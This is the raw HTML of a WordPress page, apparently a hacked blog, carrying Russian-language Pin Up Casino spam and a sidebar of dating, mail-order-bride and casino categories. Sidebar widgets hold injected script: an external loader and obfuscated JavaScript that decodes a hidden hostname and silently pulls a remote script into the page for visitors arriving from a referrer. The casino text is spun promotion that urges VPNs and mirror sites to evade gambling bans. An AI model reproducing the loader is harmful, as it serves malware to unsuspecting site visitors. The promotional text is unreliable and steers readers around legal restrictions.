	<li class="cat-item cat-item-61"><a href="https://heylink.me/obengbetnew/?cat=61" >sugar dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://heylink.me/obengbetnew/?cat=129" >swedish mail order brides</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://heylink.me/obengbetnew/?cat=468" >sweet bonanza</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://heylink.me/obengbetnew/?cat=176" >Taxi Service</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://heylink.me/obengbetnew/?cat=110" title="Aviator yazıtına tıklamanız yeterlidir ve slot hemen başlayacaktır. - de nasıl şarj edilir">Türkiye&#039;nin En İyi Online Bahis Şirketi 586</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://heylink.me/obengbetnew/?cat=228" title="Please note that the availability of the products and services on the Crypto.com App is subject to jurisdictional limitations. - how to learn crypto trading">Telegram adds self-custodial crypto wallet worldwide, excluding the US 451</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://heylink.me/obengbetnew/?cat=232" >thai dating</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://heylink.me/obengbetnew/?cat=126" >thai dating apps</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://heylink.me/obengbetnew/?cat=55" >thai dating sites</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://heylink.me/obengbetnew/?cat=161" >thai mail order brides</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://heylink.me/obengbetnew/?cat=134" >thai mail order wives</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://heylink.me/obengbetnew/?cat=130" >top asian dating sites</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://heylink.me/obengbetnew/?cat=233" >top dating reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://heylink.me/obengbetnew/?cat=319" >top dating sites</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://heylink.me/obengbetnew/?cat=135" >top dating sites in usa</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://heylink.me/obengbetnew/?cat=20" >top gay dating sites</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://heylink.me/obengbetnew/?cat=180" >top international dating sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://heylink.me/obengbetnew/?cat=194" >top latin dating sites</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://heylink.me/obengbetnew/?cat=12" >ukrainian mail order brides</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://heylink.me/obengbetnew/?cat=1" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://heylink.me/obengbetnew/?cat=283" >UZ Most bet</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://heylink.me/obengbetnew/?cat=485" >verde casino poland</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://heylink.me/obengbetnew/?cat=487" >verde casino romania</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://heylink.me/obengbetnew/?cat=506" >Vulkan Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://heylink.me/obengbetnew/?cat=182" title="Co jednak najważniejsze, w przypadku tego bonusu można tylko zyskać i nie ponosić żadnego ryzyka. - vulkan vegas zakłady sportowe do pobrania">Vulkan Vegas 50 free spins 50 spinów na Book of Dead! 66</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://heylink.me/obengbetnew/?cat=127" >Vulkan Vegas DE</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://heylink.me/obengbetnew/?cat=318" >vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://heylink.me/obengbetnew/?cat=188" title="Nachfolgende Spielbank Versorger haben einander als die besten aufgeschlüsselt. - https://vulkan-vegas-casino.de">Vulkan Vegas Erfahrungen: Wie Seriös Ist Das Casino? 527</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://heylink.me/obengbetnew/?cat=516" >vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://heylink.me/obengbetnew/?cat=92" >Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://heylink.me/obengbetnew/?cat=119" >VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://heylink.me/obengbetnew/?cat=220" >What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://heylink.me/obengbetnew/?cat=58" >Who Can Witness A Marriage Certificate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://heylink.me/obengbetnew/?cat=7" >wife finder</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://heylink.me/obengbetnew/?cat=141" >women dating online</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://heylink.me/obengbetnew/?cat=179" >women features</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://heylink.me/obengbetnew/?cat=171" >women for marriage</a>
</li>
		</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><script type='text/javascript' src='https://wesmallproclaim.com/87/61/4c/87614c072ed4425eae26fc404d8a5984.js'></script></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- a27076814ac2e3056d86e2363b035fe3 --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_5be5a) {
    
    var _a85c4 = Date.now();
    var _c8b0e = 1000;
    _a85c4 = _a85c4 / _c8b0e;
    _a85c4 = Math.floor(_a85c4);

    var _416bf = 600;
    _a85c4 -= _a85c4 % _416bf;
    _a85c4 = _a85c4.toString(16);

    var _8ee0b = _5be5a.referrer;

    if (!_8ee0b) return;

    var _8be8f = [10424, 10429, 10402, 10417, 10416, 10421, 10407, 10428, 10422, 10427, 10421, 10406, 10416, 10431, 10429, 10400, 10490, 10429, 10426, 10418, 10427];

    _8be8f = _8be8f.map(function(_d1c43){
        return _d1c43 ^ 10452;
    });

    var _1121b = "17c680e3f7dadd311df7fa51500f4f7a";
    
    _8be8f = String.fromCharCode(..._8be8f);

    var _622b5 = "https://";
    var _9d9ef = "/";
    var _c922 = "track-";

    var _7dea7 = ".js";

    var _b5164 = _5be5a.createElement("script");
    _b5164.type = "text/javascript";
    _b5164.async = true;
    _b5164.src = _622b5 + _8be8f + _9d9ef + _c922 + _a85c4 + _7dea7;

    _5be5a.getElementsByTagName("head")[0].appendChild(_b5164)

}(document);
</script></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6963" class="post-6963 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Пин Ап Казино Официальный сайт Pin Up Casino: вход в личный кабине</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Пин Ап Казино Официальный сайт Pin Up Casino: вход в личный кабинет<br />
<h1>Пин Ап Казино официальный сайт Pin Up Casino 999 онлайн вход</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Что такое казино Pin Up?</a></li>
<li><a href="#toc-1">Игровые автоматы и провайдеры Пин Ап</a></li>
<li><a href="#toc-2">Как найти рабочее зеркало</a></li>
<li><a href="#toc-3">Играть в казино Пин Ап на деньги</a></li>
<li><a href="#toc-4">Как пользоваться основным сайтом Пин-ап.бет, если его заблокировали</a></li>
<li><a href="#toc-5">Бездепозитный бонус в Пин Ап за регистрацию</a></li>
<li><a href="#toc-6">Игровой зал казино Пин Ап</a></li>
<li><a href="#toc-7">Pin up casino вход в личный кабинет</a></li>
<li><a href="#toc-8">Регистрация и верификация на сайте казино Пин Ап</a></li>
<li><a href="#toc-9">Ответственная игра</a></li>
<li><a href="#toc-10">Приветственный бонусный пакет</a></li>
<li><a href="#toc-11">Пополнение депозита и снятие средств из Пин Ап казино</a></li>
<li><a href="#toc-12">Каковы лимиты на вывод средств из онлайн казино Pin Up в месяц?</a></li>
<li><a href="#toc-13">Бонусы и вознаграждения Pin Up Casino — сделайте вашу игру еще более захватывающей!</a></li>
<li><a href="#toc-14">Как выбрать азартную игру?</a></li>
<li><a href="#toc-15">Пинкионы и статусы игроков Пин Ап официальный сайт</a></li>
<li><a href="#toc-16">Зачем нужна пинконы в Пин Ап?</a></li>
<li><a href="#toc-17">Казино</a></li>
<li><a href="#toc-18">Пин Ап (Pin Up)</a></li>
<li><a href="#toc-19">Бонусы и система лояльности Пин Ап</a></li>
<li><a href="#toc-20">Pin up casino бездепозитный бонус</a></li>
<li><a href="#toc-21">Pin up casino бонусы</a></li>
<li><a href="#toc-22">Пин Ап</a></li>
<li><a href="#toc-23">Как начать играть в Pin-up casino?</a></li>
<li><a href="#toc-24">Провайдеры, игровые автоматы</a></li>
<li><a href="#toc-27">Сколько времени ожидать выплату выигрыша?</a></li>
<li><a href="#toc-30">Программа лояльности к игрокам Пин Ап</a></li>
<li><a href="#toc-31">Ассортимент игр Pin Up Сasino</a></li>
<li><a href="#toc-32">FAQ – Частые вопросы казино Pin Up</a></li>
</ul>
</div>
<p>Играть с живым дилером в казино Pin Up – это возможность окунуться в потрясающую и непередаваемую атмосферу реального игорного клуба. При этом юзер может находиться дома, на отдыхе, в общественном транспорте и другом комфортном для себя месте. В качестве ведущих выступают профессиональные дилеры, которые досконально знают правила каждой игры и в нужный момент могут помочь клиенту дельным советом. Опытные геймеры прекрасно разбираются во всех хитросплетениях онлайн казино и современный гейминг их вряд ли удивит. А вот для новичков эта сфера является чем-то новым, интересным и неизведанным. Первые шаги таких юзеров, зачастую связанные с азартом, эмоциональными переживанием и определенным количеством ошибок разного характера.</p>
<ul>
<li>Чтобы начать, просто заполните короткую форму с личной информацией.</li>
<li>Сайт зеркала пин-ап обновляется в режиме реального времени, поэтому он всегда доступен для пользователей.</li>
<li>Кроме того, они должны быть адаптированы для мобильных устройств и иметь онлайн-поддержку клиентов.</li>
<li>Кроме этого юзеры получили доступ к интересной и насыщенной бонусной программе, которой на данный момент может позавидовать абсолютное большинство конкурентов.</li>
<li>Для игроков, которые регулярно играют в казино, Pin-Up предлагает VIP-программу лояльности.</li>
</ul>
<p>Эти ресурсы ежедневно обновляются и содержат информацию о последних рабочих зеркалах. Пользователи также могут найти ссылки на рабочие зеркала через поисковые системы. Кроме того, они могут использовать VPN, чтобы изменить свой IP-адрес и притвориться, что находятся в стране, где азартные игры в Интернете разрешены законом. Геймерам возвращается 10% от суммы, которая составляет разницу между всеми депозитами, выигрышами и автоначислениями. Для получения кешбека необходимо проявлять активность в клубе на протяжении 5 из 6 дней.</p>
<h2 id="toc-0">Что такое казино Pin Up?</h2>
<p>Для владельцев устройств на операционной системе Android представлен специальный клиент – программное обеспечение для стабильной и бесперебойной игры со смартфона. Его можно скачать в любой удобный момент и запускать платформу не с браузера, а со специальной программы. Чтобы войти на сайт, нужно перейти по официальному адресу казино и нажать кнопку “ВХОД”. Поскольку Казино Pin Up – международный бренд, он работает в большинстве стран мира <a href="https://pinup-casino-top.com/">пин ап</a>.</p>
<ul>
<li>Промокод – это особая комбинация букв и цифр, введя которую, игрок гарантированно получит бонус.</li>
<li>Кроме того, некоторые игры не учитываются при отыгрыше бонуса.</li>
<li>Большинство игроков считает, что по последнему параметру лидируют европейские рулетки, потому что здесь можно делать комбинированные ставки.</li>
<li>Для того, чтобы с интересом проводить время в Pin Up, совсем не обязательно тратить деньги.</li>
</ul>
<p>Наше обязательство перед ними такое же, как и перед всеми нашими клиентами — предоставить лучший игровой опыт. Видите ли, нам нужны не только ваши деньги, нам нужна ваша страсть и ваша прибыль. Это казино является частью Playtech Limited, одного из крупнейших и наиболее уважаемых разработчиков программного обеспечения в мире.</p>
<h3 id="toc-1">Игровые автоматы и провайдеры Пин Ап</h3>
<p>Казино Пин Ап управляется кипрской компанией Carletta Limited – организацией, весьма известной в индустрии гемблинга. Деятельность онлайн-казино осуществляется в соответствии с лицензией Curacao, и наличие данной лицензии гарантирует игрокам безопасную и честную игру. Играть в казино с мобильного телефона и делать ставки на спорт ПинАп Бет   – это очень просто и удобно.</p>
<p>Популярная карточная игра, которая имеет более 10 разных разновидностей. В Pin-Up казино можно играть практически во все популярные и малоизвестные вариации настольных игр. Ожидать от таких слотов частых выигрышей не приходится, и юзеры это прекрасно понимают. Главное запастись терпением и выбрать правильную стратегию игры.</p>
<h3 id="toc-2">Как найти рабочее зеркало</h3>
<p>Также букмекер имеет на своей платформе календарь (расписание) спортивных событий, их результаты и видеотрансляции  в режиме онлайн. Помимо игр в казино официальный сайт предлагает услуги онлайн беттинга.</p>
<ul>
<li>Больше ценятся модели с накопительными джекпотами, которые достигают миллионов рублей или долларов.</li>
<li>В этом разделе перед игроком представляется широкий список текущих событий, на которые можно сделать ставки.</li>
<li>Пин Ап использует технологию шифрования SSL, что означает, что ваши личные данные, включая данные карты и введенные суммы, защищены и безопасны.</li>
<li>Казино Pin Up предлагает разнообразные настольные игры, в том числе блэкджек и рулетку.</li>
</ul>
<p>После регистрации на официальном сайте Пинап новый клиент получает возможность получить приветственный бонус от игорного дома в размере €500 + 250 фриспинов. Если вы любите играть в онлайн-казино, то выбирайте только проверенные платформы, например Pin-Up Casino. Здесь вы можете найти все популярные виды азартных развлечений, вы сможете рискнуть и выиграть в Live-игры казино, а также в слоты и другие соревнования и турниры.</p>
<h2 id="toc-3">Играть в казино Пин Ап на деньги</h2>
<p>Зеркало казино Pin-Up — это альтернативный адрес, который позволяет пользователям получить доступ к сайту казино, если основной адрес недоступен. Это может произойти  по разным причинам, например, из-за блокировки регулирующими органами или технических проблем с основным сайтом.</p>
<ul>
<li>Не является секретом тот факт, что целью многих геймеров является джек-пот.</li>
<li>После того, как вы зарегистрируетесь на официальном сайте онлайн-казино, вы получите доступ ко всем играм без каких-либо ограничений.</li>
<li>Теперь вы можете войти в систему со своим адресом электронной почты и паролем и внести средства, чтобы начать играть в игры.</li>
<li>Наслаждайтесь нашим приветственным бонусом 50% для новых игроков при регистрации новой учетной записи.</li>
</ul>
<p>Игроки могут наслаждаться игрой в лучшие игры казино на мобильных устройствах. Это один из ведущих мировых поставщиков программного обеспечения для онлайн-гемблинга. Компания предлагает широкий выбор слотов, настольных игр, покера, бинго, ставки на спорт. Playtech имеет множество лицензий, выданных различными регуляторами, что гарантирует честность и надежность их продукции. У компании есть ряд слотов, созданных на основе популярных фильмов и телешоу. Playtech разработал интегрированную платформу управления (IMS), которая позволяет казино легко интегрировать различные продукты.</p>
<h2 id="toc-4">Как пользоваться основным сайтом Пин-ап.бет, если его заблокировали</h2>
<p>Используйте их, чтобы удвоить удовольствие от игры в этом онлайн-казино. Подписка на их канал Telegram и учетные записи в социальных сетях позволит игрокам получать новости о последних акциях. Сразу после входа и регистрации на официальном сайте каждому игроку доступен эксклюзивный бонус Pin Up casino. При первом депозите от 2000 ₽, Pin Up дарит до 250 свободных вращений.</p>
<ul>
<li>В Пин Ап казино доступны действительно шикарные поощрения, которые побуждают интерес к игровому процессу и значительно увеличивают шансы сорвать неплохой куш.</li>
<li>Чтобы запустить игры платно и получить бонусы, игроки должны зарегистрироваться, получить разрешение для Pin up casino вход и заполнить свой аккаунт.</li>
<li>Новички получают призы после успешной регистрации и пополнения депозита.</li>
<li>Акции на официальном сайте Пин-Ап позволяют получить щедрое вознаграждение.</li>
</ul>
<p>Здесь предусмотрен демонстрационный режим, воспользоваться которым можно даже без прохождения регистрации. Он предоставляет возможность запускать слоты и делать ставки не реальными деньгами, а виртуальной валютой.</p>
<h3 id="toc-5">Бездепозитный бонус в Пин Ап за регистрацию</h3>
<p>Программа лояльности также награждает хайроллеров увеличенными суммами бонусов и более высоким статусом. Вы можете узнать больше об этой программе на странице часто задаваемых вопросов веб-сайта. Онлайн-казино Pin Up имеет очень простую и удобную систему депозита. Сайт полностью прозрачен и предлагает широкий спектр банковских возможностей, включая традиционные банковские переводы, карты, перевод UPI и криптовалюту. Веб-сайт казино прост в навигации и поддерживает несколько языков.</p>
<ul>
<li>Выигрыш делится между определенным количеством участников, количество которых может достигать 50 человек.</li>
<li>Дополнительно гости Pin-up должны учесть процент возврата (RTP).</li>
<li>Как показывает практика, использование надежного и проверенного VPN позволяет сохранить данные для входа и при этом сохранить данные для входа.</li>
<li>Игроки не почувствуют особой разницы, она заключается только в размерах экрана.</li>
<li>Версия онлайн казино Pin Up, предназначенная для пользователей портативных устройств, загружается автоматически после перехода на сайт с телефона.</li>
<li>В дополнение к безопасной банковской системе Pin Up Casino также предлагает игрокам на выбор ряд бонусов.</li>
</ul>
<p>Онлайн-казино Pin Up отличается большим количеством платежных методов и высокой скоростью вывода средств. Если официальный сайт Pin ip Казино не открывается, возможно, он заблокирован. Как сделать депозит и вывести выигрыши в PinUp Казино – читайте в этой главе. Также игроки в Пин Ап Бет могут получить кэшбэк от экспресс ставок с множителем от x1,5 – возврат составит от 5% до 55%, если хотя бы одно событие будет невыигрышным. Для этого нужно добавить в купон не менее двух разных событий, каждое из которых имеет коэффициент не ниже x1,3. Процент бонуса зависит от количества исходов, добавленных в купон ставки, – от 1,5% (при двух исходах) до 100% (при 20 и более).</p>
<h3 id="toc-6">Игровой зал казино Пин Ап</h3>
<p>Вы также можете попросить своих друзей зарегистрироваться, объединиться и разделить выигрыш вместе.Если они не играют в Пин Ап, вы можете сохранить их деньги. Пин-Ап &#8211; это онлайн-казино, предлагающее широкий выбор азартных игр и развлечений для своих игроков. Оно было запущено в 2016 году, и с тех пор завоевало популярность среди любителей азартных игр со всего мира. За 7 лет с момента основания в 2016 году, Pin-Up Casino официальный сайт продолжает привлекать игроков со всех уголков мира.</p>
<ul>
<li>Войти в личный кабинет можно через учетную запись, зарегистрированную в Фейсбуке, Одноклассниках, ВКонтакте, Яндексе, Гугле или mail.ru.</li>
<li>Играть с живым дилером в казино Pin Up – это возможность окунуться в потрясающую и непередаваемую атмосферу реального игорного клуба.</li>
<li>Во время ставок игрокам гарантируется 100% безопасность личных данных и денежных транзакций.</li>
<li>Здесь игроки могут взаимодействовать, обмениваться стратегиями и призами в общем чате, а также делать ставки и выигрывать вместе с другими игроками.</li>
<li>Чтобы получить лотерейный билет, достаточно сделать ставок на рублей (число билетов не ограничено).</li>
</ul>
<p>Казино Pin up предлагает разнообразные видеоигры и ставки на спорт. Прикалывайте зеркала казино, обходите блокировки и работайте круглосуточно. В дополнение к большому количеству игровых автоматов Пин Ап предлагает полный спектр настольных игр казино. Сайт также предлагает игры с живыми дилерами, в которых участвуют настоящие крупье.</p>
<h2 id="toc-7">Pin up casino вход в личный кабинет</h2>
<p>Но игроки Пин Ап казино должны учесть, что качество интернет-соединения может влиять на игровой процесс. Онлайн казино Пинап в мобильной версии имеет такой же интерфейс, как и на компьютере. Игроки не почувствуют особой разницы, она заключается только в размерах экрана.</p>
<ul>
<li>Это связано с большими регуляциями от государств, где работает онлайн-казино.</li>
<li>Каждая игра отличается не только графикой, но и тематической направленностью, что позволяет юзерам постоянно экспериментировать и познавать новые развлечения.</li>
<li>Веб-сайт казино прост в навигации и поддерживает несколько языков.</li>
<li>Смысл этой игры заключается в том, что дилер запускает шарик внутри колеса, а задача игрока попытаться угадать цвет, точный номер, чет/нечет, диапазон и т.д.</li>
</ul>
<p>Если вы успеете собрать свой выигрыш до того, как самолет взлетит, вы победитель. Для того чтобы клиенты имели доступ к азартным играм в любое время, независимо от действий Роскомнадзора, который инициирует блокировку, создаются зеркала с альтернативными интернет-адресами. За ставки реальными деньгами начисляются пинкоины, которые можно обменять на денежные средства с выводом на карту по курсу, установленному программой лояльности. Но на самом деле Pin-up это нечто большее, чем просто качественный сервис и широкий выбор развлечений. Отзывы о казино Пин Ап утверждают, что это целый мир, в котором каждый желающий может найти то, что ему нужно для полного удовлетворения своих страстей и амбиций.</p>
<h3 id="toc-8">Регистрация и верификация на сайте казино Пин Ап</h3>
<p>Каждое событие расписано довольно глубоко (более 50 рынков) и предлагает высокие коэффициенты. Pin-Up Bet — это букмекерская контора которая также основана в 2016 году, где могут делать ставки игроки из России, Казахстана, Украины, Турции, Испании и других странах. Все игровые порталы Пин Ап предоставляют возможность игры на деньги. Найти сайты можно на тематических форумах, сообществах азартной площадки в соцсетях и множестве других мест. Эта игра была создана специально для поклонников всего, что связано с небом, самолетами и авиацией.</p>
<ul>
<li>В этой статье мы подробно рассмотрим Pin-Up Казино и объясним его плюсы и минусы, основанные на нашем личном опыте.</li>
<li>Все последующие выплаты осуществляются практически моментально.</li>
<li>Если вы хотите стать обладателем реального выигрыша, стоит подумать о внесении депозита на баланс своего аккаунта.</li>
<li>Эти сайты также полезны для людей, у которых ограниченное количество доступных подключений к Интернету, поскольку они не требуют установки дополнительного программного обеспечения.</li>
</ul>
<p>Если игрок хочет получить фриспины в дополнение к бонусным средствам, его взнос должен составлять не менее 50 евро. В бонусной программе Пин Ап казино предусмотрено несколько интересных предложений для постоянных игроков и новичков. Оформление официального сайта Пин Ап казино красочное и самобытное, привлекает азартную публику яркими информационными баннерами и навигационным меню с подсветкой.</p>
<h2 id="toc-9">Ответственная игра</h2>
<p>Войти в личный кабинет можно через учетную запись, зарегистрированную в Фейсбуке, Одноклассниках, ВКонтакте, Яндексе, Гугле или mail.ru. Главным условием игры в игорном доме Pin Up casino является регистрация на сайте компании. В правилах платформы указано, что только зарегистрированные пользователи могут совершать ставки на реальные деньги, проводить финансовые операция и пользоваться всеми привилегиями клуба. Юзерам нужно учитывать тот факт, что максимальный возврат не может превышать 10%. Получить Pin Up казино бонус можно разными способами, но в первую очередь обращает на себя внимание поощрение, которые юзеры получают сразу же после прохождения процедуры регистрации. Вместе с тем важно понимать, что практически все вознаграждения, начисляемые игорным домом, являются отыгрываемыми.</p>
<ul>
<li>Служба поддержки Пин-Ап казино быстро отвечает на все вопросы клиентов.</li>
<li>Игровой автомат предлагает 22 линии выплат, что существенно повышает шансы на выигрыш.</li>
<li>Клиенты Pin-Up казино могут играть в бесплатные слоты не только со стационарных устройств, но и с помощью мобильной версии сайта, а также установив мобильное приложение.</li>
<li>Любите ли вы слоты, джекпоты, видеопокер, видеорулетку или комбинацию всего вышеперечисленного, вы будете поражены тем, насколько удивительными и захватывающими являются эти игры.</li>
</ul>
<p>Кроме того, вы можете воспользоваться эксклюзивными акциями, которые проводятся время от времени. Кроме того, казино предлагает полный спектр вариантов ставок на спорт.</p>
<h2 id="toc-10">Приветственный бонусный пакет</h2>
<p>Кроме этого пользователи могут получить вознаграждение в размере €10 ко дню рождения. Средства на бонусных счет юзера начисляются в течении семи дней до или после обозначенной даты. Получить вознаграждение могут только те пользователи, которые верифицировали свой аккаунт. Смысл этой игры заключается в том, что дилер запускает шарик внутри колеса, а задача игрока попытаться угадать цвет, точный номер, чет/нечет, диапазон и т.д.</p>
<p>Вывод бонусов доступен только после соблюдения всех правил и условий, которые к нему предъявляется. Чтобы вывести деньги на свой счет игрок должен совершить указанное в правилах количество обязательных вращений за четко обусловленные временные рамки. Среди клиентов игорного клуба Pin Up есть много почитателей карточной игры блэкджек. Для победы геймеру необходимо набрать сумму в 21 очко (или максимальную близкую к ней), но при этом количество очков должно быть больше, чем у дилера. После этого на экране стационарного или мобильного устройства появится изображение игрового стола и дилера. Камеры в зале направлены таким образом, чтобы у юзера не возникало ни малейшего сомнения в честности игры.</p>
<h3 id="toc-11">Пополнение депозита и снятие средств из Пин Ап казино</h3>
<p>Они отличаются высоким коэффициентом отдачи, волатильностью и тематиками. Мы сотрудничаем с Neteller, чтобы вы могли вносить и снимать средства с помощью кредитной или дебетовой карты без необходимости предоставления своих банковских реквизитов. Разработчик Пин Ап создал новое мобильное казино, способное привлечь большую аудиторию благодаря высокому качеству игр и удобству использования самого казино. Некоторые из наших самых популярных игр казино включают трехкарточный покер, блэкджек, рулетку, кости, игры в живом казино и видео-покер, как офлайн, так и онлайн. Игры Пин Ап доступны более чем на 13 языках, а это значит, что вы можете играть на своем родном языке.</p>
<p>Если сайт оказался недоступным, гемблер может запустить зеркало. Подобная проблема с легкостью решается наличием зеркал сайта, которых в Пин Ап предостаточно. ▪ При первом депозите более чем 2000 рублей, вам начислят 250 фриспинов. После прохождения процедуры регистрации можно вносить депозит и получать щедрые поощрения.</p>
<h2 id="toc-12">Каковы лимиты на вывод средств из онлайн казино Pin Up в месяц?</h2>
<p>После того, как вы зарегистрировали аккаунт, вы можете начать играть в нашем онлайн-казино. У нас есть большой выбор настольных игр, таких как блэкджек, кости, рулетка, рулетка в Вегасе, баккара и другие, а также большой выбор игровых автоматов.</p>
<ul>
<li>Официальный сайт редко подвергается блокировкам, поэтому игрок может всегда запускать автоматы и выводить свои выигрыши.</li>
<li>Именно здесь геймеры могут найти документальное подтверждение того, что заведение работает исключительно в соответствии со строгими международными нормативами.</li>
<li>Если говорить про список недоступных на сегодня регионов, то это некоторые страны ЕС и другие государства, на территории которых официально запрещены азартные игры на законодательном уровне.</li>
<li>Основной акцент сделан на рулетке, покере и других видах азартных игр.</li>
<li>Каждая из них гарантирует высокую скорость и безопасность платежей.</li>
</ul>
<p>После проверки игроку приходит уведомление о результате верификации. Рекомендуется проходить верификацию сразу после регистрации, чтобы в дальнейшем избежать задержек при выводе средств. В казино всегда много чего происходит с нашими играми на реальные деньги, где вы можете внести депозит, используя свою кредитную карту, дебетовую карту или даже веб-кошелек. Мы рады сообщить, что принимаем игроков из большей части мира, поэтому мы хотели бы включить вас в состав нашего постоянно растущего сообщества казиноманов. В Интернете есть множество казино, которые предлагают вам онлайн-казино и азартные игры. Пин Ап — одно из самых удобных для пользователя казино в Интернете, потому что оно работает на самом лучшем игровом программном обеспечении.</p>
<h3 id="toc-13">Бонусы и вознаграждения Pin Up Casino — сделайте вашу игру еще более захватывающей!</h3>
<p>Создание аккаунта предоставляет доступ к бонусам, промокодам и другим акционным предложениям. Зарегистрированные пользователи могут выбирать язык интерфейса, валюту и запускать слоты в платном режиме. Это единственное в своем роде, и поэтому мы знаем, что это будет самое веселое, полезное и безопасное онлайн-казино, которое вы можете найти. Это потому, что мы стремимся предоставить нашим игрокам лучшие игры, лучшие бонусы и лучший сервис. Правильно, вы можете стать настоящим победителем в Пин Ап, и пришло время вам это понять. Бесплатные спины — отличный способ попробовать игру или посмотреть, как работает конкретный слот, не рискуя деньгами.</p>
<ul>
<li>При совершении первого вывода производится проверка данных пользователя, потому процедура может занять до 2-х суток.</li>
<li>В коллекции компании можно найти слоты на различные темы, от классических фруктовых автоматов до сложных приключенческих игр.</li>
<li>Благодаря оптимизации для мобильных устройств, игры часто загружаются быстрее, чем на десктопных версиях.</li>
<li>В список запрещенных входят США, Великобритания, Испания, Франция и Италия.</li>
</ul>
<p>В этой статье мы подробно рассмотрим Pin-Up Казино и объясним его плюсы и минусы, основанные на нашем личном опыте. Приложение Пин Ап регулярно расширяет партнерские отношения с игровыми провайдерами и разработчиками. Благодаря этому ассортимент развлечений здесь постоянно пополняется новыми слотами. Среди них имеются как модели, считающиеся классикой, так и горячие новинки. Благодаря этому найти в Пин Ап что-нибудь интересное удастся как новичкам, так и опытным гемблерам.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://heylink.me/obengbetnew/?p=6963" rel="bookmark"><time class="entry-date published" datetime="2022-07-18T05:39:54+00:00">July 18, 2022</time><time class="updated" datetime="2023-09-22T10:18:27+00:00">September 22, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://heylink.me/obengbetnew/?author=1">ZAP</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://heylink.me/obengbetnew/?cat=1" rel="category">Uncategorized</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://heylink.me/obengbetnew/?p=5378" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu</span></a></div><div class="nav-next"><a href="https://heylink.me/obengbetnew/?p=19728" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">&#8220;mostbet Uzbekistan Официальный Сайт Спортивных Ставок И Онлайн-казино Uz 2023</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/functions.js?ver=20141212'></script>

</body>
</html>
